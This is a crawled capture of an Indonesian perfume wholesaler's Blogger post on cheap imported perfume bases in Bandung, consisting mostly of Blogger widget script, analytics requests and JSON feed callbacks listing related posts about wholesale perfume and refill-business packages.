'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s72-c/parfexssdx.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s400/parfexssdx.jpg', 'pageName': 'Harga Grosir Bibit Parfum Import Termurah Di Bandung', 'pageTitle': 'Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang: Harga Grosir Bibit Parfum Import Termurah Di Bandung', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Harga Grosir Bibit Parfum Import Termurah Di Bandung', 'description': 'Distributor, Grosir, Supplier, Agen, Pabrik Bibit Parfum Refill Online Terlengkap,Minyak Wangi, Biang Parfum Isi Ulang, Maklon Parfum, Buat Brand', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s400/parfexssdx.jpg', 'url': 'https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6485197202572030235}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'license', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-blanter', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'menu-blanter', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'about-section', document.getElementById('Image90'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'choose-section-title', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'choose-section1', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'choose-section2', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'choose-section3', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'product-section2', document.getElementById('Image92'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML84', 'our-pricing-title', document.getElementById('HTML84'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'pricing-section1', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML86', 'pricing-section2', document.getElementById('HTML86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML87', 'pricing-section3', document.getElementById('HTML87'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'testimonial-title', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML60', 'faq-title', document.getElementById('HTML60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'our-client-title', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'latest-article-title', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'blogger-contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '2116180863827572767', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4oCZakBxNap_xR6WvSWxzU_SYc5w:1768926001773', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-widget-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-widget-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-widget-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-widget-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-widget-3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-widget-4', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.amorparfum.com/feeds/posts/summary/-/paket%20usaha%20parfum%20refill?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1615
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2116180863827572767"},"updated":{"$t":"2025-11-06T17:23:22.295+07:00"},"category":[{"term":"bibit parfum"},{"term":"Parfum Refill"},{"term":"prospek usaha parfum"},{"term":"grosir parfum"},{"term":"GROSIR BIBIT PARFUM"},{"term":"supplier parfum"},{"term":"Paket Usaha"},{"term":"agen parfum"},{"term":"distributor parfum"},{"term":"DISTRIBUTOR BIBIT PARFUM"},{"term":"Info Parfum"},{"term":"paket usaha parfum refill"},{"term":"Usaha Parfum"},{"term":"franchise parfum"},{"term":"peluang bisnis"},{"term":"Lifestyle"},{"term":"agen minyak wangi"},{"term":"Parfum Original"},{"term":"botol parfum"},{"term":"peluang usaha"},{"term":"grosir parfum luzi"},{"term":"DAFTAR HARGA BIBIT PARFUM"},{"term":"bibit parfum laundry"},{"term":"fixative"},{"term":"nica fragrance"},{"term":"Fashion"},{"term":"Kecantikan"},{"term":"MAXIMUS"},{"term":"analisa usaha parfum"},{"term":"bibit parfum terbaik"},{"term":"bisnis reseller"},{"term":"cara usaha parfum"},{"term":"dropship parfum"},{"term":"grosir parfum surabaya"},{"term":"importir parfum"},{"term":"paket usaha parfum laundry"},{"term":"parfex"},{"term":"reseller parfum"},{"term":"ANDROLINE"},{"term":"Kesehatan"},{"term":"PENGAWET PARFUM"},{"term":"PENGUAT PARFUM"},{"term":"PEREKAT PARFUM"},{"term":"Tips Parfum"},{"term":"agen parfum cirebon"},{"term":"agen resmi nica"},{"term":"bibit parfum argeville"},{"term":"cara parfum"},{"term":"distributor dullberg"},{"term":"distributor minyak wangi"},{"term":"distributor parfum cirebon"},{"term":"distributor parfum refill"},{"term":"distributor resmi nica"},{"term":"grosir botol parfum"},{"term":"grosir minyak wangi"},{"term":"grosir parfum cirebon"},{"term":"grosir parfum dullberg"},{"term":"grosir parfum jakarta"},{"term":"grosir parfum laundry"},{"term":"harga bibit parfum literan"},{"term":"mesin press botol parfum"},{"term":"parfum non alkohol.bisnis minyak wangi"},{"term":"parfum pria"},{"term":"supplier dullberg"},{"term":"supplier parfum cirebon"},{"term":"BAHAYA PARFUM REFILL"},{"term":"GROSIR BIBIT PARFUM DI BANDUNG"},{"term":"GROSIR BIBIT PARFUM IMPORT TERMURAH"},{"term":"GROSIR PARFUM MAKASSAR"},{"term":"GROSIR PARFUM NON ALKOHOL"},{"term":"GROSIR PARFUM ROLL ON NON ALKOHOL MURAH"},{"term":"GROSIR ROLL ON"},{"term":"Grosir Bibit Parfum Per Liter"},{"term":"HARGA GROSIR BIBIT PARFUM"},{"term":"IMPORTIR BOTOL"},{"term":"Parfum Grosir"},{"term":"Penawaran Lainnya"},{"term":"ROLL ON"},{"term":"agen parfum jakarta"},{"term":"agen parfum jawa barat"},{"term":"agen parfum surabaya"},{"term":"amorenza perfume"},{"term":"bibit parfum condet"},{"term":"bibit parfum iberchem"},{"term":"bibit parfum nica perancis"},{"term":"desain toko parfum"},{"term":"distributor bibit parfum condet"},{"term":"distributor bibit parfum refill di jakarta"},{"term":"distributor parfum jakarta"},{"term":"distributor parfum jawa barat"},{"term":"distributor parfum mobil"},{"term":"distributor parfum surabaya"},{"term":"dullberg"},{"term":"dullberg indonesia"},{"term":"grosir iberchem"},{"term":"grosir parfum jogja"},{"term":"grosir parfum malang"},{"term":"grosir parfum mobil"},{"term":"grosir parfum nica"},{"term":"grosir parfum semarang"},{"term":"grosir parfum tanah abang"},{"term":"grosir parfum tegal"},{"term":"importir botol parfum"},{"term":"laba usaha parfum"},{"term":"memulai usaha laundry"},{"term":"mesin crimping botol"},{"term":"mesin parfum"},{"term":"mesin segel botol"},{"term":"mesin segel parfum"},{"term":"pabrik bibit parfum"},{"term":"parfum brand senidiri"},{"term":"parfum laundry"},{"term":"parfum mobil"},{"term":"parfum refill surabaya"},{"term":"parfum terbaik"},{"term":"parfum wanita"},{"term":"parfumku"},{"term":"pewarna parfum"},{"term":"potensi usaha parfum"},{"term":"pricelist bibit parfum"},{"term":"produk parfum"},{"term":"promo nica ramadhan"},{"term":"rekomendasi bibit parfum"},{"term":"rekomendasi parfum"},{"term":"rpewarna parfum rainbow"},{"term":"supplier parfum jakarta"},{"term":"supplier parfum surabaya"},{"term":"supplier parpum jawa barat"},{"term":"toko parfum tegal"},{"term":"tokopedia"}],"title":{"type":"text","$t":"Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang"},"subtitle":{"type":"html","$t":"Jual Bibit Parfum, Jual Parfum Refill, Paket Usaha Parfum Refill Isi Ulang, Jual  Perfume, Bibit Parfum Terbaik, non alkohol termurah ,Franchise waralaba, Grosir minyak wangi, Grosir bibit Parfum, supplier minyak wangi, Suplier toko parfum refill, Distributor bibit parfum, Agen Parfum Isi Ulang, Parfum Refill Pria,Buat Parfum Brand sendiri, Maklon Parfum, Agen, Supplier Bibit Parfum distributor bibit parfum jakarta, bandung, surabaya, cirebon, jogja, bali, Sumatera, makassar, ambon, kalimantan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.amorparfum.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/summary\/-\/paket+usaha+parfum+refill?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.amorparfum.com\/search\/label\/paket%20usaha%20parfum%20refill"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1013458142&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amorparfum.com%2F2018%2F01%2Fgrosir-bibit-parfum-import-termurah.html&ul=en-us%40posix&dt=Harga%20Grosir%20Bibit%20Parfum%20Import%20Termurah%20Di%20Bandung%20-%20Distributor%20Bibit%20Parfum%20Refill%20Terbaik%20%7C%20Grosir%2C%20Supplier%2C%20Agen%2C%20Pabrik%20biangMinyak%20Wangi%20Isi%20Ulang&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1752911683&gjid=1192319269&cid=951275151.1768964450&tid=UA-67889518-1&_gid=2093298594.1768964453&_r=1&_slc=1&z=952858400
body_size: -539
content:
2,cG-7FC1ETF7MD,cG-XDJHQHGDJJ,cUA-67889518-1

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.amorparfum.com/feeds/posts/summary/-/paket%20usaha%20parfum%20refill?alt=json-in-script&orderby=updated&start-index=3&max-results=3&callback=showRelatedPost
body_size: 3142
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2116180863827572767"},"updated":{"$t":"2025-11-06T17:23:22.295+07:00"},"category":[{"term":"bibit parfum"},{"term":"Parfum Refill"},{"term":"prospek usaha parfum"},{"term":"grosir parfum"},{"term":"GROSIR BIBIT PARFUM"},{"term":"supplier parfum"},{"term":"Paket Usaha"},{"term":"agen parfum"},{"term":"distributor parfum"},{"term":"DISTRIBUTOR BIBIT PARFUM"},{"term":"Info Parfum"},{"term":"paket usaha parfum refill"},{"term":"Usaha Parfum"},{"term":"franchise parfum"},{"term":"peluang bisnis"},{"term":"Lifestyle"},{"term":"agen minyak wangi"},{"term":"Parfum Original"},{"term":"botol parfum"},{"term":"peluang usaha"},{"term":"grosir parfum luzi"},{"term":"DAFTAR HARGA BIBIT PARFUM"},{"term":"bibit parfum laundry"},{"term":"fixative"},{"term":"nica fragrance"},{"term":"Fashion"},{"term":"Kecantikan"},{"term":"MAXIMUS"},{"term":"analisa usaha parfum"},{"term":"bibit parfum terbaik"},{"term":"bisnis reseller"},{"term":"cara usaha parfum"},{"term":"dropship parfum"},{"term":"grosir parfum surabaya"},{"term":"importir parfum"},{"term":"paket usaha parfum laundry"},{"term":"parfex"},{"term":"reseller parfum"},{"term":"ANDROLINE"},{"term":"Kesehatan"},{"term":"PENGAWET PARFUM"},{"term":"PENGUAT PARFUM"},{"term":"PEREKAT PARFUM"},{"term":"Tips Parfum"},{"term":"agen parfum cirebon"},{"term":"agen resmi nica"},{"term":"bibit parfum argeville"},{"term":"cara parfum"},{"term":"distributor dullberg"},{"term":"distributor minyak wangi"},{"term":"distributor parfum cirebon"},{"term":"distributor parfum refill"},{"term":"distributor resmi nica"},{"term":"grosir botol parfum"},{"term":"grosir minyak wangi"},{"term":"grosir parfum cirebon"},{"term":"grosir parfum dullberg"},{"term":"grosir parfum jakarta"},{"term":"grosir parfum laundry"},{"term":"harga bibit parfum literan"},{"term":"mesin press botol parfum"},{"term":"parfum non alkohol.bisnis minyak wangi"},{"term":"parfum pria"},{"term":"supplier dullberg"},{"term":"supplier parfum cirebon"},{"term":"BAHAYA PARFUM REFILL"},{"term":"GROSIR BIBIT PARFUM DI BANDUNG"},{"term":"GROSIR BIBIT PARFUM IMPORT TERMURAH"},{"term":"GROSIR PARFUM MAKASSAR"},{"term":"GROSIR PARFUM NON ALKOHOL"},{"term":"GROSIR PARFUM ROLL ON NON ALKOHOL MURAH"},{"term":"GROSIR ROLL ON"},{"term":"Grosir Bibit Parfum Per Liter"},{"term":"HARGA GROSIR BIBIT PARFUM"},{"term":"IMPORTIR BOTOL"},{"term":"Parfum Grosir"},{"term":"Penawaran Lainnya"},{"term":"ROLL ON"},{"term":"agen parfum jakarta"},{"term":"agen parfum jawa barat"},{"term":"agen parfum surabaya"},{"term":"amorenza perfume"},{"term":"bibit parfum condet"},{"term":"bibit parfum iberchem"},{"term":"bibit parfum nica perancis"},{"term":"desain toko parfum"},{"term":"distributor bibit parfum condet"},{"term":"distributor bibit parfum refill di jakarta"},{"term":"distributor parfum jakarta"},{"term":"distributor parfum jawa barat"},{"term":"distributor parfum mobil"},{"term":"distributor parfum surabaya"},{"term":"dullberg"},{"term":"dullberg indonesia"},{"term":"grosir iberchem"},{"term":"grosir parfum jogja"},{"term":"grosir parfum malang"},{"term":"grosir parfum mobil"},{"term":"grosir parfum nica"},{"term":"grosir parfum semarang"},{"term":"grosir parfum tanah abang"},{"term":"grosir parfum tegal"},{"term":"importir botol parfum"},{"term":"laba usaha parfum"},{"term":"memulai usaha laundry"},{"term":"mesin crimping botol"},{"term":"mesin parfum"},{"term":"mesin segel botol"},{"term":"mesin segel parfum"},{"term":"pabrik bibit parfum"},{"term":"parfum brand senidiri"},{"term":"parfum laundry"},{"term":"parfum mobil"},{"term":"parfum refill surabaya"},{"term":"parfum terbaik"},{"term":"parfum wanita"},{"term":"parfumku"},{"term":"pewarna parfum"},{"term":"potensi usaha parfum"},{"term":"pricelist bibit parfum"},{"term":"produk parfum"},{"term":"promo nica ramadhan"},{"term":"rekomendasi bibit parfum"},{"term":"rekomendasi parfum"},{"term":"rpewarna parfum rainbow"},{"term":"supplier parfum jakarta"},{"term":"supplier parfum surabaya"},{"term":"supplier parpum jawa barat"},{"term":"toko parfum tegal"},{"term":"tokopedia"}],"title":{"type":"text","$t":"Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang"},"subtitle":{"type":"html","$t":"Jual Bibit Parfum, Jual Parfum Refill, Paket Usaha Parfum Refill Isi Ulang, Jual  Perfume, Bibit Parfum Terbaik, non alkohol termurah ,Franchise waralaba, Grosir minyak wangi, Grosir bibit Parfum, supplier minyak wangi, Suplier toko parfum refill, Distributor bibit parfum, Agen Parfum Isi Ulang, Parfum Refill Pria,Buat Parfum Brand sendiri, Maklon Parfum, Agen, Supplier Bibit Parfum distributor bibit parfum jakarta, bandung, surabaya, cirebon, jogja, bali, Sumatera, makassar, ambon, kalimantan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.amorparfum.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/summary\/-\/paket+usaha+parfum+refill?alt=json-in-script\u0026start-index=3\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.amorparfum.com\/search\/label\/paket%20usaha%20parfum%20refill"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/summary\/-\/paket+usaha+parfum+refill\/-\/paket+usaha+parfum+refill?alt=json-in-script\u0026start-index=1\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/summary\/-\/paket+usaha+parfum+refill\/-\/paket+usaha+parfum+refill?alt=json-in-script\u0026start-index=6\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2116180863827572767.post-2639264625434629820"},"published":{"$t":"2018-05-04T16:24:00.004+07:00"},"updated":{"$t":"2021-12-06T00:49:46.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"franchise parfum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GROSIR BIBIT PARFUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paket usaha parfum refill"}],"title":{"type":"text","$t":"Pusat Grosir Bibit Parfum Di Semarang"},"summary":{"type":"text","$t":"Bagi anda yang sedang mencari dimanakah Pusat Grosir Bibit Parfum terkenal di Semarang, anda sudah berada pada situs website yang tepat dimana kami CV. Amor Evren Scent (Amorenza Perfume Center) Merupakan pusat grosir bibit parfum semarang yang memiliki kantor pusat di Cirebon Jawa Barat. Anda membutuhkan produk bibit parfum apa?? apakah NICA, PARFEX, LUZI, IBERCHEM atau produk dari berbagai "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/default\/2639264625434629820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/default\/2639264625434629820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.amorparfum.com\/2018\/05\/pusat-grosir-bibit-parfum-di-semarang.html","title":"Pusat Grosir Bibit Parfum Di Semarang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7S8EUDBZLJQYAAy1HwHdV54m045L2TJS1EzVKqx_oy0OyrV8tyHCabOQlLq3kbcyFeJCjECwQRin_jM20QKi6Zmtn7vQahyphenhyphenMXOHPgjJ9favsj0Fq6safEowVNX8TRCt_VkjtqsrkK-2HT\/s72-c\/PicsArt_04-05-01.31.03.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2116180863827572767.post-2642735847307294344"},"published":{"$t":"2020-07-15T16:44:00.005+07:00"},"updated":{"$t":"2021-09-09T22:08:42.606+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"paket usaha parfum refill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prospek usaha parfum"}],"title":{"type":"text","$t":"Jual Paket Usaha Parfum Untuk Bisnis Anda"},"summary":{"type":"text","$t":"Berbisnis usaha parfum isi ulang disebut sebagai bisnis paling menguntungkan saat ini. Selain karena modalnya yang cukup ringan dan terbilang dibawah 10 juta, bisnis ini juga masih jarang pesaingnya. Sehingga memberikan peluang yang besar untuk Anda yang ingin memulai usaha ini. Terlebih bagi Anda pemula yang baru akan memulai usaha bisnis parfum isi ulang. Anda pasti menginginkan usaha dengan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/default\/2642735847307294344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/default\/2642735847307294344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.amorparfum.com\/2020\/07\/jual-paket-usaha-parfum-untuk-bisnis.html","title":"Jual Paket Usaha Parfum Untuk Bisnis Anda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPlwqC4DGpwKr89EnkCmWYupZPhrHVrv0EdyJTwjCJID4cpxhCz7hkwpF4wmmRaMOD_pR2wpJe-ShA__xnGzPibhvlJunPpzXgvTo67XJN5JimBsTjoyHmceQSStVC6wsoUQIo52S1VQb6\/s72-w141-h200-c\/shopee-logo-40476.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2116180863827572767.post-4922361939630474661"},"published":{"$t":"2018-03-08T12:05:00.002+07:00"},"updated":{"$t":"2021-09-04T18:05:11.266+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Paket Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paket usaha parfum refill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prospek usaha parfum"}],"title":{"type":"text","$t":"PAKET USAHA SUKA-SUKA"},"summary":{"type":"text","$t":"Hey-hey sobat Amor yang luar biasa.\nKetemu lagi nih bareng kami yang kece-kece plus wangi semerbak. Hehehe...\nPastinya kalian juga gak kalah kece dan harum donk ya? Oke sobat Amor yang gak\nsabar pengen tahu banget nih info terbaru, judul di atas sebenernya udah\nmewakili ya apa-apa yang akan kita bahas di bawah ini. Yes, you right. Paket\nsuka-suka, paket ini pasti udah ditebak-tebak\nmau jadi apa "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/default\/4922361939630474661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2116180863827572767\/posts\/default\/4922361939630474661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.amorparfum.com\/2018\/03\/paket-usaha-suka-suka.html","title":"PAKET USAHA SUKA-SUKA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1AWu3bqJEP-nh51095vByngvGq2v2nyIpv8JxBtR5ocZjWKd-Q9fj2FuJtoSPLAs9lRNhtGB5zXtII6s6-j48QjMlBnwL1bXx7ewGmw8T54s4y6N-hapQRjbjprYkamCQnQF9AEowxMr\/s72-c\/IMG-20180217-WA0107%25281%2529.jpg","height":"72","width":"72"}}]}});